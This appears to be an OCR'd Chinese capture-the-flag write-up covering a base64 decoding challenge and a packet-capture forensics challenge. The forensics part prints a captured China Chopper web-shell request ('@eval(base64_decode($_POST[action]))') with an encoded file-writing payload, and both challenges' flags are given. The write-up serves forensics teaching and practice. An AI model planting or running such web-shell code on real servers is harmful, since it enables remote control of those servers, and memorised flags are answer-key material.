ZmxhZ3tzYWpiY2lienNrampjbmJoc2J2Y2pianN6Y3N6Ymt6an0=
瞅着是base64
文字加密解密 MD5加密/解密 URL加密 JS加/解密 JS混淆加密压缩 ESCAPE加/解密 BASE64 散列/哈希 迅雷，快车，旋风URL加解密
flag{sajbcibzskjjcnbhsbvcjbjszcszbkzj}
ZmxhZ3tzYWpiY2lienNrampjbmJoc2J2Y2pianN6Y3N6Ymt6an0=
☐ 多行 Base64加密 Base64解密 清空结果 https://blog.csdn.net/weixin_44604541
得到flag
12、功夫再高也怕菜刀
下下来一个pcapng文件
这应该是个流量文件
wireshark
搜索flag
⌄ Line-based text data: text/html (7 lines)
->|./\t2017-12-08 11:42:11\t0\t0777\n
../\t2017-12-08 11:39:10\t4096\t0777\n
1.php\t2017-12-08 11:33:16\t33\t0666\n
6666.jpg\t2017-12-08 11:42:11\t102226\t0666\n
flag.txt\t2017-12-08 11:35:29\t17\t0666\n
hello.zip\t2017-12-08 09:32:36\t224\t0666\n
|<-
追踪该TCP流
注：jpg格式以FFD8FF开头，以FFD9结尾
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRp
c3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0
X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskZj
1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JGM9JF9QT1NUWyJ6Mi
JdOyRjPXN0cl9yZXBsYWNlKCJcciIsIiIsJGMpOyRjPXN0cl9yZXBsYW
NlKCJcbiIsIiIsJGMpOyRidWY9IiI7Zm9yKCRpPTA7JGk8c3RybGVuKC
RjKTskaSs9MikkYnVmLj11cmxkZWNvZGUoIiUiLnN1YnN0cigkYywkaS
wyKSk7ZWNobyhAZndyaXRlKGZvcGVuKCRmLCJ3IiksJGJ1Zik%2FIjEi
OiIwIik7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D&z1=RDpcd2FtcDY0
XHd3d1x1cGxvYWRcNjY2Ni5qcGc%3D&z2=FFD8FFE000104A46494600
复制所有内容
粘贴到winhex中，选择ASCII Hex格式
保存为jpg文件